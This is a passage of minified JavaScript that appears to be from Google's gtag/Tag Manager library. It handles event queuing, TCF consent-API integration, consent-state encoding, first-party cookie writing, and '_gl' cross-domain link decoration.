function Im(){Object.keys(Am).length!==0&&(G.clearTimeout(Gm),tk())}function Nm(){var a=[],b;for(b in Am)Am.hasOwnProperty(b)&&a.push(b+"*"+Am[b].join("."));return a.length?a.join("!"):void 0}function Om(){T(44)?Dk("tdc",function(){Gm&&(G.clearTimeout(Gm),Gm=void 0);return Nm()},!1):hk.push(Mm)};var Pm=function(a,b,c,d,e,f,g,k,m,n,p){this.eventId=a;this.priorityId=b;this.j=c;this.O=d;this.H=e;this.K=f;this.D=g;this.eventMetadata=k;this.onSuccess=m;this.onFailure=n;this.isGtmEvent=p},Qm=function(a,b){var c=[];switch(b){case 3:c.push(a.j);c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 2:c.push(a.j);break;case 1:c.push(a.O);c.push(a.H);c.push(a.K);c.push(a.D);break;case 4:c.push(a.j),c.push(a.O),c.push(a.H),c.push(a.K)}return c},W=function(a,b,c,d){for(var e=na(Qm(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Rm=function(a){for(var b={},c=Qm(a,4),d=na(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=na(f),k=g.next();!k.done;k=g.next())b[k.value]=1;return Object.keys(b)},Sm=function(a,b,c){function d(n){Xa(n)&&z(n,function(p,q){f=!0;e[p]=q})}var e={},f=!1,g=Qm(a,c===void 0?3:c);g.reverse();for(var k=na(g),m=k.next();!m.done;m=k.next())d(m.value[b]);return f?e:void 0},Tm=function(a){for(var b=[P.g.Sc,
P.g.Oc,P.g.Pc,P.g.Qc,P.g.Rc,P.g.Tc,P.g.Uc],c=Qm(a,3),d=na(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},k=!1,m=na(b),n=m.next();!n.done;n=m.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],k=!0)}var q=k?g:void 0;if(q)return q}return{}},Um=function(a,b){this.eventId=a;this.priorityId=b;this.D={};this.O={};this.j={};this.H={};this.Z={};this.K={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Vm=function(a,b){a.D=b;return a},Wm=function(a,
b){a.O=b;return a},Xm=function(a,b){a.j=b;return a},Ym=function(a,b){a.H=b;return a},Zm=function(a,b){a.Z=b;return a},$m=function(a,b){a.K=b;return a},an=function(a,b){a.eventMetadata=b||{};return a},bn=function(a,b){a.onSuccess=b;return a},cn=function(a,b){a.onFailure=b;return a},dn=function(a,b){a.isGtmEvent=b;return a},en=function(a){return new Pm(a.eventId,a.priorityId,a.D,a.O,a.j,a.H,a.K,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var fn={};function gn(a,b,c){wj&&a!==void 0&&(fn[a]=fn[a]||[],fn[a].push(c+b),uk(a))}function hn(a){var b=a.eventId,c=a.Sa,d=[],e=fn[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete fn[b];return d};function jn(a,b){var c=um(Oj(a),!0);c&&kn.register(c,b)}function ln(a,b,c,d){var e=um(c,d.isGtmEvent);e&&kn.push("event",[b,a],e,d)}function mn(a,b,c,d){var e=um(c,d.isGtmEvent);e&&kn.push("get",[a,b],e,d)}function nn(a){var b=um(Oj(a),!0),c;b?c=on(kn,b).j:c={};return c}function pn(a,b){var c=um(Oj(a),!0);if(c){var d=kn,e=h(b,null);h(on(d,c).j,e);on(d,c).j=e}}
var qn=function(){this.O={};this.j={};this.D={};this.Z=null;this.K={};this.H=!1;this.status=1},rn=function(a,b,c,d){this.D=Db();this.j=b;this.args=c;this.messageContext=d;this.type=a},sn=function(){this.destinations={};this.D={};this.j=[]},on=function(a,b){var c=b.ia;return a.destinations[c]=a.destinations[c]||new qn},tn=function(a,b,c,d){if(d.j){var e=on(a,d.j),f=e.Z;if(f){var g=h(c,null),k=h(e.O[d.j.id],null),m=h(e.K,null),n=h(e.j,null),p=h(a.D,null),q={};if(wj)try{q=h(Fi)}catch(v){O(72)}var r=
d.j.prefix,t=function(v){gn(d.messageContext.eventId,r,v)},u=en(dn(cn(bn(an(Zm(Ym($m(Xm(Wm(Vm(new Um(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{gn(d.messageContext.eventId,r,"1"),Jm(d.type,d.j.id,u),
f(d.j.id,b,d.D,u)}catch(v){gn(d.messageContext.eventId,r,"4")}}}};sn.prototype.register=function(a,b,c){var d=on(this,a);d.status!==3&&(d.Z=b,d.status=3,c&&(h(d.j,c),d.j=c),this.flush())};sn.prototype.push=function(a,b,c,d){c!==void 0&&(on(this,c).status===1&&(on(this,c).status=2,this.push("require",[{}],c,{})),on(this,c).H&&(d.deferrable=!1));this.j.push(new rn(a,c,b,d));d.deferrable||this.flush()};
sn.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.j.length;e={Ec:void 0,eh:void 0}){var f=this.j[0],g=f.j;if(f.messageContext.deferrable)!g||on(this,g).H?(f.messageContext.deferrable=!1,this.j.push(f)):c.push(f),this.j.shift();else{switch(f.type){case "require":if(on(this,g).status!==3&&!a){this.j.push.apply(this.j,c);return}break;case "set":z(f.args[0],function(r,t){h(Lb(r,t),b.D)});break;case "config":var k=on(this,g);e.Ec={};z(f.args[0],function(r){return function(t,u){h(Lb(t,u),
r.Ec)}}(e));var m=!!e.Ec[P.g.Zb];delete e.Ec[P.g.Zb];var n=g.ia===g.id;m||(n?k.K={}:k.O[g.id]={});k.H&&m||tn(this,P.g.ba,e.Ec,f);k.H=!0;n?h(e.Ec,k.K):(h(e.Ec,k.O[g.id]),O(70));d=!0;break;case "event":e.eh={};z(f.args[0],function(r){return function(t,u){h(Lb(t,u),r.eh)}}(e));tn(this,f.args[1],e.eh,f);break;case "get":var p={},q=(p[P.g.qb]=f.args[0],p[P.g.Fb]=f.args[1],p);tn(this,P.g.Ta,q,f)}this.j.shift();un(this,f)}}this.j.push.apply(this.j,c);d&&this.flush()};
var un=function(a,b){if(b.type!=="require")if(b.j)for(var c=on(a,b.j).D[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.D)for(var g=f.D[b.type]||[],k=0;k<g.length;k++)g[k]()}},kn=new sn;function vn(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=ql("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=lc(g,e);k>=0&&Array.prototype.splice.call(g,k,1)}Pk(e,"load",f);Pk(e,"error",f)};Ok(e,"load",f);Ok(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var xn=function(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";ol(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(""+d)});wn(c,b)},wn=function(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else vn(c,a,b===void 0?!1:b,d===void 0?!1:d)};var yn=function(){this.O=this.O;this.D=this.D};yn.prototype.O=!1;yn.prototype.dispose=function(){this.O||(this.O=!0,this.Pa())};yn.prototype[Symbol.dispose]=function(){this.dispose()};yn.prototype.addOnDisposeCallback=function(a,b){this.O?b!==void 0?a.call(b):a():(this.D||(this.D=[]),this.D.push(b!==void 0?Fa(a,b):a))};yn.prototype.Pa=function(){if(this.D)for(;this.D.length;)this.D.shift()()};var zn=function(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3},An=function(a,b){b=b===void 0?{}:b;yn.call(this);this.H=a;this.j=null;this.Z={};this.nd=0;var c;this.bc=(c=b.Qm)!=null?c:500;var d;this.ac=(d=b.En)!=null?d:!1;this.K=
null};ya(An,yn);An.prototype.Pa=function(){this.Z={};this.K&&(Pk(this.H,"message",this.K),delete this.K);delete this.Z;delete this.H;delete this.j;yn.prototype.Pa.call(this)};var Cn=function(a){return typeof a.H.__tcfapi==="function"||Bn(a)!=null};
An.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.ac},d=Nk(function(){return a(c)}),e=0;this.bc!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.bc));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=zn(c),c.internalBlockOnErrors=b.ac,k&&c.internalErrorState===0||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Dn(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};An.prototype.removeEventListener=function(a){a&&a.listenerId&&Dn(this,"removeEventListener",null,a.listenerId)};
var Fn=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var k=c;c===2?(k=0,g===2&&(k=1)):c===3&&(k=1,g===1&&(k=0));var m;if(k===0)if(a.purpose&&a.vendor){var n=En(a.vendor.consents,d===void 0?"755":d);m=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&En(a.purpose.consents,b)}else m=!0;else m=k===1?a.purpose&&a.vendor?En(a.purpose.legitimateInterests,
b)&&En(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return m},En=function(a,b){return!(!a||!a[b])},Dn=function(a,b,c,d){c||(c=function(){});if(typeof a.H.__tcfapi==="function"){var e=a.H.__tcfapi;e(b,2,c,d)}else if(Bn(a)){Gn(a);var f=++a.nd;a.Z[f]=c;if(a.j){var g={};a.j.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},Bn=function(a){if(a.j)return a.j;var b;a:{for(var c=a.H,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.j=b;return a.j},Gn=function(a){a.K||(a.K=function(b){try{var c;c=(typeof b.data==="string"?JSON.parse(b.data):b.data).__tcfapiReturn;a.Z[c.callId](c.returnValue,c.success)}catch(d){}},Ok(a.H,"message",a.K))},Hn=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=zn(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?
(xn({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var In={1:0,3:0,4:0,7:3,9:3,10:3};function Jn(){var a=ji.tcf||{};return ji.tcf=a}
var Kn=function(){return new An(G,{Qm:-1})},Qn=function(){var a=Jn(),b=Kn();Cn(b)&&!Ln()&&!Mn()&&O(124);if(!a.active&&Cn(b)){Ln()&&(a.active=!0,a.kc={},a.cmpId=0,a.tcfPolicyVersion=0,Ol().active=!0,a.tcString="tcunavailable");pm();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Nn(a),qm([P.g.R,P.g.ya,P.g.P]),Ol().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Mn()&&(a.active=!0),!On(c)||Ln()||Mn()){a.tcfPolicyVersion=
c.tcfPolicyVersion;var d;if(c.gdprApplies===!1){var e={},f;for(f in In)In.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(On(c)){var g={},k;for(k in In)if(In.hasOwnProperty(k))if(k==="1"){var m,n=c,p={zl:!0};p=p===void 0?{}:p;m=Hn(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.Gj:(p.Gj||n.gdprApplies!==void 0||p.zl)&&(p.Gj||typeof n.tcString==="string"&&n.tcString.length)?Fn(n,"1",0):!0:!1;g["1"]=m}else g[k]=Fn(c,k,In[k]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.kc=
d;var q={},r=(q[P.g.R]=a.kc["1"]?"granted":"denied",q);a.gdprApplies!==!0?(qm([P.g.R,P.g.ya,P.g.P]),Ol().active=!0):(r[P.g.ya]=a.kc["3"]&&a.kc["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[P.g.P]=a.kc["1"]&&a.kc["7"]?"granted":"denied":qm([P.g.P]),km(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Pn()||""}))}}else qm([P.g.R,P.g.ya,P.g.P])})}catch(c){Nn(a),qm([P.g.R,P.g.ya,P.g.P]),Ol().active=!0}}};
function Nn(a){a.type="e";a.tcString="tcunavailable"}function On(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}var Ln=function(){return G.gtag_enable_tcf_support===!0};function Mn(){return Jn().enableAdvertiserConsentMode===!0}
var Pn=function(){var a=Jn();if(a.active)return a.tcString},Sn=function(){var a=Jn();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"},Tn=function(a){if(!In.hasOwnProperty(String(a)))return!0;var b=Jn();return b.active&&b.kc?!!b.kc[String(a)]:!0};var Un=[P.g.R,P.g.U,P.g.P,P.g.ya],Vn={},Wn=(Vn[P.g.R]=1,Vn[P.g.U]=2,Vn);function Xn(a){if(a===void 0)return 0;switch(W(a,P.g.ka)){case void 0:return 1;case !1:return 3;default:return 2}}function Yn(){return T(62)&&Hl()==="US-CO"&&rc.globalPrivacyControl===!0}
var Zn=function(a){if(Yn())return!1;var b=Xn(a);if(b===3)return!1;switch(Yl(P.g.ya)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}},$n=function(){return am()||!Xl(P.g.R)||!Xl(P.g.U)},ao=function(){var a={},b;for(b in Wn)Wn.hasOwnProperty(b)&&(a[Wn[b]]=Yl(b));return"G1"+Ge(a[1]||0)+Ge(a[2]||0)},bo={},co=(bo[P.g.R]=0,bo[P.g.U]=1,bo[P.g.P]=2,bo[P.g.ya]=3,bo);
function eo(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
var fo=function(a){for(var b="1",c=0;c<Un.length;c++){var d=b,e,f=Un[c],g=Wl.delegatedConsentTypes[f];e=g===void 0?0:co.hasOwnProperty(g)?12|co[g]:8;var k=Ol();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|eo(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[eo(m.declare)<<4|eo(m.default)<<2|eo(m.update)])}var n=b,p=(Yn()?1:0)<<3,q=(am()?1:0)<<2,r=Xn(a);return b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r]},go=function(){if(!Xl(P.g.P))return"-";for(var a=Object.keys(hi),b=Zl(a),c="",d=na(a),e=d.next();!e.done;e=d.next()){var f=e.value;b[f]&&(c+=hi[f])}T(51)&&(Wl.usedCorePlatformServices?Wl.selectedAllCorePlatformServices:1)&&(c+="o");return c||"-"},ho=function(){return Jl()||(Ln()||Mn())&&Sn()==="1"?"1":"0"},io=function(){return(Jl()?!0:!(!Ln()&&!Mn())&&Sn()==="1")||!Xl(P.g.P)},jo=function(){var a="0",b="0",c;var d=Jn();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>
6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Jn();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var k=0;Jl()&&(k|=1);Sn()==="1"&&(k|=2);Ln()&&(k|=4);var m;var n=Jn();m=n.enableAdvertiserConsentMode!==void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;m==="1"&&(k|=8);Ol().waitPeriodTimedOut&&(k|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]},
ko=function(){return Hl()==="US-CO"};function lo(){var a=!1;return a};var mo={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function no(a){a=a===void 0?{}:a;var b=Nf.ctid.split("-")[0].toUpperCase(),c={};c.ctid=Nf.ctid;c.Bm=ii.ie;c.Dm=ii.Kg;c.Zl=Gj.fe?2:1;c.Km=a.Xj;c.qe=Nf.canonicalContainerId;c.qe!==a.xa&&(c.xa=a.xa);var d=Qj();c.mm=d?d.canonicalContainerId:void 0;oi?(c.Kf=mo[b],c.Kf||(c.Kf=0)):c.Kf=si?13:10;Bi.H?(c.Hf=0,c.Zk=2):qi?c.Hf=1:lo()?c.Hf=2:c.Hf=3;var e={};e[6]=Hj;c.fl=e;var f=a.Af,g;var k=c.Kf,m=c.Hf;k===void 0?g="":(m||(m=0),g=""+Ie(1,1)+Fe(k<<2|m));var n=c.Zk,p="4"+g+(n?""+Ie(2,1)+Fe(n):""),q,r=c.Dm;q=r&&
He.test(r)?""+Ie(3,2)+r:"";var t,u=c.Bm;t=u?""+Ie(4,1)+Fe(u):"";var v;var w=c.ctid;if(w&&f){var x=w.split("-"),y=x[0].toUpperCase();if(y!=="GTM"&&y!=="OPT")v="";else{var B=x[1];v=""+Ie(5,3)+Fe(1+B.length)+(c.Zl||0)+B}}else v="";var A=c.Km,D=c.qe,E=c.xa,C=c.Pn,F=p+q+t+v+(A?""+Ie(6,1)+Fe(A):"")+(D?""+Ie(7,3)+Fe(D.length)+D:"")+(E?""+Ie(8,3)+Fe(E.length)+E:"")+(C?""+Ie(9,3)+Fe(C.length)+C:""),M;var L=c.fl;L=L===void 0?{}:L;for(var S=[],V=na(Object.keys(L)),ba=V.next();!ba.done;ba=V.next()){var aa=ba.value;
S[Number(aa)]=L[aa]}if(S.length){var Q=Ie(10,3),oa;if(S.length===0)oa=Fe(0);else{for(var ma=[],ia=0,za=!1,Ma=0;Ma<S.length;Ma++){za=!0;var Da=Ma%6;S[Ma]&&(ia|=1<<Da);Da===5&&(ma.push(Fe(ia)),ia=0,za=!1)}za&&ma.push(Fe(ia));oa=ma.join("")}var Sa=oa;M=""+Q+Fe(Sa.length)+Sa}else M="";var ib=c.mm;return F+M+(ib?""+Ie(11,3)+Fe(ib.length)+ib:"")};var oo={oj:"service_worker_endpoint",Lg:"shared_user_id",Mg:"shared_user_id_requested",ke:"shared_user_id_source"},po;function qo(a){if(!po){po={};for(var b=na(Object.keys(oo)),c=b.next();!c.done;c=b.next())po[oo[c.value]]=!0}return!!po[a]}
function ro(a,b){b=b===void 0?!1:b;if(qo(a)){var c,d,e=(d=(c=vc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,k={},m={set:function(n){f=n;m.notify()},get:function(){return f},subscribe:function(n){k[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return k.hasOwnProperty(p)?(delete k[p],!0):!1},notify:function(){for(var n=na(Object.keys(k)),p=n.next();!p.done;p=n.next()){var q=p.value;try{k[q](a,f)}catch(r){}}}};return e[a]=m}}}
function so(a,b){var c=ro(a,!0);c&&c.set(b)}function to(a){var b;return(b=ro(a))==null?void 0:b.get()}function uo(a,b){if(typeof b==="function"){var c;return(c=ro(a,!0))==null?void 0:c.subscribe(b)}}function vo(a,b){var c=ro(a);return c?c.unsubscribe(b):!1};function wo(a){return a.origin!=="null"};function xo(a,b,c,d){var e;if(yo(d)){for(var f=[],g=String(b||zo()).split(";"),k=0;k<g.length;k++){var m=g[k].split("="),n=m[0].replace(/^\s*|\s*$/g,"");if(n&&n===a){var p=m.slice(1).join("=").replace(/^\s*|\s*$/g,"");p&&c&&(p=decodeURIComponent(p));f.push(p)}}e=f}else e=[];return e}
function Ao(a,b,c,d,e){if(yo(e)){var f=Bo(a,d,e);if(f.length===1)return f[0].id;if(f.length!==0){f=Co(f,function(g){return g.ol},b);if(f.length===1)return f[0].id;f=Co(f,function(g){return g.qm},c);return f[0]?f[0].id:void 0}}}function Do(a,b,c,d){var e=zo(),f=window;wo(f)&&(f.document.cookie=a);var g=zo();return e!==g||c!==void 0&&xo(b,g,!1,d).indexOf(c)>=0}
function Eo(a,b,c,d){function e(w,x,y){if(y==null)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(x==null)return w;k[x]=!0;return w+"; "+x}if(!yo(c.Ab))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Fo(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():c.expires!=null&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.fm);g=e(g,"samesite",c.Em);c.Fm&&(g=f(g,
"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Go(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!Ho(u,c.path)&&Do(v,a,b,c.Ab))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return Ho(n,c.path)?1:Do(g,a,b,c.Ab)?0:1}function Io(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");return Eo(a,b,c)}
function Co(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):f===void 0||m<f?(e=[k],f=m):m===f&&e.push(k)}return d.length>0?d:e}function Bo(a,b,c){for(var d=[],e=xo(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||!k||b.indexOf(k)!==-1){var m=g.shift();if(m){var n=m.split("-");d.push({id:g.join("."),ol:Number(n[0])||1,qm:Number(n[1])||1})}}}return d}function Fo(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}
var Jo=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Ko=/(^|\.)doubleclick\.net$/i;function Ho(a,b){return a!==void 0&&(Ko.test(window.document.location.hostname)||b==="/"&&Jo.test(a))}function Lo(a){if(!a)return 1;a=a.indexOf(".")===0?a.substring(1):a;return a.split(".").length}function Mo(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function No(a,b){var c=""+Lo(a),d=Mo(b);d>1&&(c+="-"+d);return c}
var zo=function(){return wo(window)?window.document.cookie:""},yo=function(a){return a&&Tl().j()?(Array.isArray(a)?a:[a]).every(function(b){return $l(b)&&Xl(b)}):!0},Go=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Ko.test(e)||Jo.test(e)||a.push("none");return a};function Oo(a){var b=Math.round(Math.random()*2147483647),c;if(a){var d=1,e,f,g;if(a)for(d=0,f=a.length-1;f>=0;f--)g=a.charCodeAt(f),d=(d<<6&268435455)+g+(g<<14),e=d&266338304,d=e!==0?d^e>>21:d;c=String(b^d&2147483647)}else c=String(b);return c}function Po(a){return[Oo(a),Math.round(Db()/1E3)].join(".")}function Qo(a,b,c,d,e){var f=Lo(b);return Ao(a,f,Mo(c),d,e)}function Ro(a,b,c,d){return[b,No(c,d),a].join(".")};function So(a,b,c,d){var e,f=Number(a.zb!=null?a.zb:void 0);f!==0&&(e=new Date((b||Db())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Ab:d}};var To;function Uo(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Vo,d=Wo,e=Xo();if(!e.init){Fc(H,"mousedown",a);Fc(H,"keyup",a);Fc(H,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Yo(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Xo().decorators.push(f)}
function Zo(a,b,c){for(var d=Xo().decorators,e={},f=0;f<d.length;++f){var g=d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==H.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(n.indexOf(m[q])>=0||p&&m[q].indexOf(n)>=0){k=!0;break a}k=!1}if(k){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Gb(e,g.callback())}}return e}
function Xo(){var a=vc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var $o=/(.*?)\*(.*?)\*(.*)/,ap=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,bp=/^(?:www\.|m\.|amp\.)+/,cp=/([^?#]+)(\?[^#]*)?(#.*)?/;function dp(a){var b=cp.exec(a);if(b)return{Bh:b[1],query:b[2],fragment:b[3]}}
function ep(a,b){var c=[rc.userAgent,(new Date).getTimezoneOffset(),rc.userLanguage||rc.language,Math.floor(Db()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=To)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,k=0;k<8;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}To=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^To[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function fp(){return function(a){var b=U(G.location.href),c=b.search.replace("?",""),d=bj(c,"_gl",!1,!0)||"";a.query=gp(d)||{};var e=cj(b,"fragment"),f;var g=-1;if(Ib(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");k>0&&(g=k+3+2)}if(g<0)f=void 0;else{var m=e.indexOf("&",g);f=m<0?e.substring(g):e.substring(g,m)}a.fragment=gp(f||"")||{}}}function hp(a){var b=fp(),c=Xo();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Gb(d,e.query),a&&Gb(d,e.fragment));return d}
var gp=function(a){try{var b=ip(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=kb(d[e+1]);c[f]=g}mb("TAGGING",6);return c}}catch(k){mb("TAGGING",8)}};function ip(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=$o.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&g[1]==="1"){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===ep(k,p)){m=!0;break a}m=!1}if(m)return k;mb("TAGGING",7)}}}
function jp(a,b,c,d,e){function f(p){var q=p,r=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(q),t=q;if(r){var u=r[2],v=r[4];t=r[1];v&&(t=t+u+v)}p=t;var w=p.charAt(p.length-1);p&&w!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=dp(c);if(!g)return"";var k=g.query||"",m=g.fragment||"",n=a+"="+b;d?m.substring(1).length!==0&&e||(m="#"+f(m.substring(1))):k="?"+f(k.substring(1));return""+g.Bh+k+m}
function kp(a,b){function c(n,p,q){var r;a:{for(var t in n)if(n.hasOwnProperty(t)){r=!0;break a}r=!1}if(r){var u,v=[],w;for(w in n)if(n.hasOwnProperty(w)){var x=n[w];x!==void 0&&x===x&&x!==null&&x.toString()!=="[object Object]"&&(v.push(w),v.push(jb(String(x))))}var y=v.join("*");u=["1",ep(y),y].join("*");d?(Ui(3)||Ui(1)||!p)&&lp("_gl",u,a,p,q):mp("_gl",u,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=Zo(b,1,d),f=Zo(b,2,d),g=Zo(b,4,d),k=Zo(b,3,d);c(e,!1,!1);c(f,!0,!1);Ui(1)&&c(g,!0,!0);for(var m in k)k.hasOwnProperty(m)&&
